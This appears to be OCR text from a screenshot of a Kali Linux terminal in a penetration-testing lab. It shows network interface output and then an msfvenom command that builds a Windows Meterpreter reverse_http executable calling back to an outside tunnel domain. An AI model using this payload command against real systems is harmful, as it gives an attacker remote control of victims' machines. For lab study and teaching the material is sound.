 主页
kali2022
Windows 7 x64
1 2 3 4
2
2
(genmon)XXX
10:07
Trash
File System
Home
test.exe
root@localhost: ~/Desktop
File Actions Edit View Help
┌──(root㉿localhost)-[~/Desktop]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.80.137  netmask 255.255.255.0  broadcast 192.168.80.255
        inet6 fe80::20c:29ff:fe74:e2e5  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:74:e2:e5  txqueuelen 1000  (Ethernet)
        RX packets 1130  bytes 496936 (485.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 808  bytes 101409 (99.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿localhost)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_http lhost=liandy.free.idcfengye.com lport=80 -f exe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 727 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe
┌──(root㉿localhost)-[~/Desktop]
└─#